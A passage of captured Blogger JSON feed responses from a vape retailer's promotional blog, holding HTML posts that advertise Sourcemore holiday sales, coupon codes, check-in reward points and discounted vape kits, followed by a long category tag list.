target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=8&max-results=3&callback=jQuery1110017001909486324096_1766301179364&_=1766301179372
body_size: 14684
content:
// API callback
jQuery1110017001909486324096_1766301179364({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-12-18T18:11:08.045-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"E-cig"},{"term":"Coupon Code"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Uwell"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"deal"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"Vape device"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod 